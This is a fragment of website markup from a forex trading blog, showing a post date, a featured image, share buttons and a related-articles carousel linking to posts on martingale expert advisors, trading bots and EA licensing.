							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-12fa5a1 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2024/01/15/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 15, 2024					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-02a1c7d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="02a1c7d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-10c4fac elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="10c4fac" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="538" src="https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators-1024x538.webp" class="attachment-large size-large wp-image-33384" alt="global-market-update-navigating-central-bank-moves-and-economic-indicators" srcset="https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators-700x368.webp 700w, https://4xpip.com/wp-content/uploads/2024/01/Global-Market-Update-Navigating-Central-Bank-Moves-and-Economic-Indicators.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5577834 elementor-widget elementor-widget-heading" data-id="5577834" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Don't forget to share this post!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9a9ff58 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--align-center elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="9a9ff58" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Share on telegram"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-edf6fe0 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="edf6fe0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-735021b" data-id="735021b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d786ed7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d786ed7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b8d040" data-id="3b8d040" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28e82a elementor-widget elementor-widget-heading" data-id="c28e82a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Articles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-21aa935 elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="21aa935" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;26953&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-widget-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
				<div class="elementor-widget-container">
							<div class="swiper-container elementor-loop-container elementor-grid" dir="ltr">
				<div class="swiper-wrapper">
		<style id="loop-26953">body:not(.rtl) .elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{right:0px;}.elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26953 .elementor-element.elementor-element-f66608a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26953 .elementor-element.elementor-element-6399d25{text-align:center;}.elementor-26953 .elementor-element.elementor-element-6399d25 img{max-width:100%;height:250px;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26953 .elementor-element.elementor-element-e92b3e8 > .elementor-widget-container{padding:30px 50px 20px 50px;}.elementor-26953 .elementor-element.elementor-element-e92b3e8{text-align:center;}.elementor-26953 .elementor-element.elementor-element-e92b3e8 .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26953 .elementor-element.elementor-element-53324c9 > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon i{color:#000000;font-size:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon svg{fill:#000000;--e-icon-list-icon-size:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon{width:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-text, .elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-text a{color:#000000;}</style>		<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-51038 post-51038 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/hidden-risks-of-martingale-expert-advisors-and-how-they-impact-drawdown\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/hidden-risks-of-martingale-expert-advisors-and-how-they-impact-drawdown/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-1024x576.webp" class="attachment-large size-large wp-image-51039" alt="hidden-risks-of-martingale-expert-advisors-and-how-they-impact-drawdown" srcset="https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/hidden-risks-of-martingale-expert-advisors-and-how-they-impact-drawdown/">Hidden Risks of Martingale Expert Advisors and How They Impact Drawdown</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/15/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 15, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-51011 post-51011 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/are-free-forex-trading-bots-for-mt4-and-mt5-worth-running-on-live-accounts\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/are-free-forex-trading-bots-for-mt4-and-mt5-worth-running-on-live-accounts/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-1024x576.webp" class="attachment-large size-large wp-image-51012" alt="are-free-forex-trading-bots-for-mt4-and-mt5-worth-running-on-live-accounts" srcset="https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/are-free-forex-trading-bots-for-mt4-and-mt5-worth-running-on-live-accounts/">Are Free Forex Trading Bots for MT4 and MT5 Worth Running on Live Accounts?</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/13/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 13, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-51003 post-51003 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/a-practical-guide-to-secure-ea-licensing-for-metatrader-developers\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/a-practical-guide-to-secure-ea-licensing-for-metatrader-developers/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-1024x576.png" class="attachment-large size-large wp-image-51004" alt="a-practical-guide-to-secure-ea-licensing-for-metaTrader-developers" srcset="https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-1024x576.png 1024w, https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-800x450.png 800w, https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-768x432.png 768w, https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-600x338.png 600w, https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/a-practical-guide-to-secure-ea-licensing-for-metatrader-developers/">A Practical Guide to Secure EA Licensing for MetaTrader Developers</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/13/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 13, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-50989 post-50989 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/top-security-techniques-to-stop-competitors-from-copying-your-trading-algorithms\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/top-security-techniques-to-stop-competitors-from-copying-your-trading-algorithms/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-1024x576.webp" class="attachment-large size-large wp-image-50990" alt="top-security-techniques-to-stop-competitors-from-copying-your-trading-algorithms" srcset="https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/top-security-techniques-to-stop-competitors-from-copying-your-trading-algorithms/">Top Security Techniques to Stop Competitors From Copying Your Trading Algorithms</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/11/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 11, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-50959 post-50959 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/understanding-the-risks-of-martingale-expert-advisors-in-forex-trading\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/understanding-the-risks-of-martingale-expert-advisors-in-forex-trading/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-1024x576.webp" class="attachment-large size-large wp-image-50960" alt="understanding-the-risks-of-martingale-expert-advisors-in-forex-trading" srcset="https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/understanding-the-risks-of-martingale-expert-advisors-in-forex-trading/">Understanding the Risks of Martingale Expert Advisors in Forex Trading</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/07/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 7, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-50874 post-50874 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/top-benefits-of-using-a-secure-mt5-ea-licensing-system-for-forex-developers\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/top-benefits-of-using-a-secure-mt5-ea-licensing-system-for-forex-developers/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-1024x576.webp" class="attachment-large size-large wp-image-50875" alt="top-benefits-of-using-a-secure-mt5-ea-licensing-system-for-forex-developers" srcset="https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/top-benefits-of-using-a-secure-mt5-ea-licensing-system-for-forex-developers/">Top Benefits of Using a Secure MT5 EA Licensing System for Forex Developers</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2025/12/30/">
